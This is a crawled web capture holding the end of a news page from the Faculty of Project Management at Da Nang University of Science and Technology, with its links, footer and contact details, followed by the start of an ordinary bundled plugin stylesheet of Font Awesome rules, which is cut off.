src="https://scontent.fdad3-6.fna.fbcdn.net/v/t39.30808-6/434570170_1174833333855757_3543335134483842601_n.jpg?stp=cp6_dst-jpg_s600x600&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=5f2048&amp;_nc_eui2=AeGRefVcq9mJ0qacE0WLWxk2voF6rqWZt-2-gXqupZm37eUpT6CiMZCKriGraQ2X1JG7GxwXfxjJUxua00zk_qyG&amp;_nc_ohc=92x4b5vDImMAb6yWtet&amp;_nc_oc=Adh8WmstteyBRPZIT_CdZa2C2Xlt9oHmyEfa1nGLOXgaEButUiJePlc89DU_Tfx_RjvVInxSPwzCANeFmZmkavbx&amp;_nc_ht=scontent.fdad3-6.fna&amp;oh=00_AfD_syTG38YSb-t9HqHUT9Jnlk5Ca5FbNa1dYpMigy9fxQ&amp;oe=662CE26D" /><span style="background-color:transparent; color:rgb(0, 0, 0); font-family:arial,sans-serif; font-size:11pt"><img src="https://lh7-us.googleusercontent.com/b-H5a13T-kHA_BEL1-4bDIXVpfo9IllSQjUJEs--ZhzZBlcoUOTi7IlK2PC28qZJIIOGmMLraYbkdd1-T7Qfy2CE-9Hof3uN2p_EfU_w23tdOJT3Gi3Kw_-M7v8GODeMAMmKY4o4qQQjWfUCRqy2XeI" style="height:451px; margin-left:0px; margin-top:0px; width:602px" /></span></div>
</div>
                        <div class="clearfix"></div>
                        <div style="margin: 10px 0px; margin-top: 25px;border-top: 1px solid #f4f4f4; padding: 10px 0px;">
                            <!-- Go to www.addthis.com/dashboard to customize your tools -->
                            

<span class='st_facebook_large' displayText='Facebook'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_evernote_large' displayText='Evernote'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>




                        </div>
                        <div id="ContentPlaceHolder1_pnorther" class="news-detail-other">
            	            <div style="font-weight: 700; color: #4D4D4D; margin-bottom: 10px; margin-top: 10px;">Các tin khác</div>
            	            <ul>
                                
                                        <li><a href="/tin-tuc/chi-tiet/Ngay-dau-tien-bao-ve-do-an-Khoa-17-khoa-Quan-ly-Du-an-1901" 
                                                title="Ngày đầu tiên bảo vệ đồ án Khóa 17 khoa Quản lý Dự án">
                                            <span class="datetime">25-12-2022</span>Ngày đầu tiên bảo vệ đồ án Khóa 17 khoa Quản lý Dự án</a></li>
                                    
                                        <li><a href="/tin-tuc/chi-tiet/Live-stream--Tu-van-Tuyen-sinh-2021-650" 
                                                title="Live stream- Tư vấn Tuyển sinh 2021">
                                            <span class="datetime">02-06-2021</span>Live stream- Tư vấn Tuyển sinh 2021</a></li>
                                    
                                        <li><a href="/tin-tuc/chi-tiet/Livestream---recruitment-consultancy-2021-1728" 
                                                title="Livestream - recruitment consultancy 2021">
                                            <span class="datetime">16-04-2022</span>Livestream - recruitment consultancy 2021</a></li>
                                    
                                        <li><a href="/tin-tuc/chi-tiet/Soi-dong-cung-Hoi-trai--TIEP-LUA-2016--Khoa-Quan-ly-Du-an-216" 
                                                title="Sôi động cùng Hội trại "TIẾP LỬA-2016" Khoa Quản lý Dự án">
                                            <span class="datetime">24-04-2016</span>Sôi động cùng Hội trại "TIẾP LỬA-2016" Khoa Quản lý Dự án</a></li>
                                    
                                        <li><a href="/tin-tuc/chi-tiet/Toa-dam---Chia-se--XU-HUONG-PHAT-TRIEN-NGANH-CONG-NGHIEP-XAY-DUNG-VIET-NAM-TRONG-GIAO-DOAN-MOI---1701" 
                                                title="Tọa đàm - Chia sẻ "XU HƯỚNG PHÁT TRIỂN NGÀNH CÔNG NGHIỆP XÂY DỰNG VIỆT NAM TRONG GIAO ĐOẠN MỚI" ">
                                            <span class="datetime">06-05-2022</span>Tọa đàm - Chia sẻ "XU HƯỚNG PHÁT TRIỂN NGÀNH CÔNG NGHIỆP XÂY DỰNG VIỆT NAM TRONG GIAO ĐOẠN MỚI" </a></li>
                                                                
                            </ul>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>

                <div class="col-md-3 col-lg-3 hidden-xs hidden-sm">
                    <ul class="categories-lst">
                        <li class="headlist"><span lang="generic.categories">DANH MỤC</span></li>
                        
        <li><a href="/tin-tuc/Tin-tuc-181">Tin tức</a></li>
    
        <li><a href="/tin-tuc/Hoc-tap-182">Học tập</a></li>
    
        <li><a href="/tin-tuc/Tuoi-tre-Khoa-QLDA-183">Tuổi trẻ Khoa QLDA</a></li>
    
        <li><a href="/tin-tuc/Mang-luoi-cuu-sinh-vien-1195">Mạng lưới cựu sinh viên</a></li>
    

                    </ul>
                    
                    <div class="hidden-sm hidden-xs">
                        
<div class="fastlink row">
    
        <!-- đăng ký đề tài -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://dangky.fpm.edu.vn" target="_blank">






                <img src="/img/views/link-1.jpg" /></a></div>
        </div>
        <!-- văn bản tài liệu -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://dut.udn.vn/VanbanPhapquy" target="_blank">
                <img src="/img/views/link-2.jpg" /></a></div>
        </div>
        <!-- Thư viện -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://lib.dut.udn.vn/primo-explore/search?vid=dut" target="_blank">
                <img src="/img/views/link-3.jpg" /></a></div>
        </div>
        <!-- E learning -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://lms.dut.udn.vn/login/index.php" target="_blank">
                <img src="/img/views/link-4.jpg" /></a></div>
        </div>
        <!-- Đăng ký tín chỉ -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://sv.dut.udn.vn/" target="_blank">
                <img src="/img/views/link-5.jpg" /></a></div>
        </div>
        <!-- trang tuyển sinh-->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://dut.udn.vn/TuyenSinh2022" target="_blank">
                <img src="/img/views/link-6.jpg" /></a></div>
        </div>
        <!-- Tạp chị khoa học công nghệ -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="https://jst-ud.vn/jst-ud" target="_blank">
                <img src="/img/views/link-7.jpg" /></a></div>
        </div>
    

</div>


                    </div>
                </div>
             </div>
        </div>
    </div>
</div> 

            </div>
            <div id="footer" class="mainbgcolor">
        	
                <div class="container bottom-info">
            	    <div class="container-fluid">
                	    <div class="row">
                            <div class="col-md-5 col-lg-5 col-xs-12 col-sm-12">
                                54 Nguyễn Lương Bằng, Q. Liên Chiểu, TP Đà Nẵng, Việt Nam<br/>
							        Tel/Fax: (+84.0236) 3737869<br/>
                                    Email: <a href="mailto:k.qlda@dut.udn.vn" >
                                    k.qlda@dut.udn.vn</a> - <a href="paduc@dut.udn.vn" >paduc@dut.udn.vn</a>
                                

                        	    
                            </div>
                            <div class="col-md-3 col-lg-3 col-xs-12 col-sm-12 social">
                        	    <a href="" target="_blank">
                            	    <i class="si si-facebook"></i>
                                </a>
                                <a href="" target="_blank">
                            	    <i class="si si-google_plus"></i>
                                </a>
                                <a href="" target="_blank">
                            	    <i class="si si-twitter"></i>
                                </a>
                       	    </div>
                            <div class="col-md-4 col-lg-4 col-xs-12 col-sm-12 powered">
                                <span lang="generic.luottruycap">Lượt truy cập</span>: <span id="txtHitCount">1248979</span> - Online: 6<br/>
                                <span lang="generic.phattrienboi">Phát triển bởi</span> <span style="color: #FFE52F; font-weight: bold;"><a href="http://vinawise.com/" target="_blank">VinaWise</a></span><br/>
                                Copyright © 2015 <span lang="generic.copyright">Khoa Quản lý Dự án</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="container hidden-sm hidden-xs" style="text-align: center; padding: 10px 50px; font-style: italic;">
            	    <div>
                	    <span lang="generic.vision">Tầm nhìn: "Trường Đại học Bách Khoa-Đại học Đà Nẵng sẽ trở thành một trong những trường đại học hàng đầu trong khu vực Đông Nam Á"</span><br/>
                	    <span lang="generic.mission">Sứ mạng: "Là nơi đào tạo nguồn nhân lực kỹ thuật, công nghệ chất lượng cao và cung cấp các dịch vụ khoa học công nghệ đáp ứng nhu cầu phát triển bền vững kinh tế-xã hội của khu vực Miền Trung-Tây Nguyên và cả nước"</span><br/>
                        <span lang="generic.trietlygiaoduc">Triết lý giáo dục: "Tư duy, sáng tạo, nuôi dưỡng lòng nhân ái"</span>
                    </div>
                </div>
            </div>
        </div>
    </form>
    <script>
        var WorkContextJs = { lang: langView };
        $(function () {
            Terminologies.translateUI('body');
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://fpm.edu.vn/css/plugins.css
body_size: 167070
content:
/*
 *  Document   : plugins.css
 *  Author     : Various
 *  Description: Stylesheet of various plugins in one file for consistency.
 *  Most styles are altered to match template's style. Feel free to remove the
 *  plugin styles you won't use (along with their plugins in js/plugins.js)
 *  or include them separately if you are going to use them only in few pages
 *  of your project. I've included this file along with js/plugins.js in all pages
 *  to make all the plugins available everywhere with the minimum cost (few http requests).
 *
 *  Includes (with shortcode):
 *      (#01fas) Font Awesome
 *      (#02gps) Glyphicons PRO
 *      (#03fcs) FullCalendar
 *      (#04djs) Dropzone.js
 *      (#05chs) Chosen
 *      (#06dps) Datepicker for Bootstrap
 *      (#07bes) WYSIHTML5 for Bootstrap
 *      (#08prs) PRISM.js
 *      (#09mps) Magnific Popup CSS
 *      (#10dts) Datatables
 *      (#11eps) Easy Pie Chart
 *      (#12cas) CSS3 ANIMATION CHEAT SHEET
 *      (#13tps) Bootstrap Timepicker
 *      (#14tis) Jquery Tags Input
 *      (#15sbs) Slider for Bootstrap
 *      (#16nps) NProgress
 *      (#17s2s) Select2
 */

/*
=================================================================
(#01fas)  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome

License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
=================================================================
 */
@font-face{font-family:'FontAwesome';src:url('fonts/fontawesome/fontawesome-webfont.eot?v=4.1.0');src:url('fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('fonts/fontawesome/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('fonts/fontawesome/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('fonts/fontawesome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f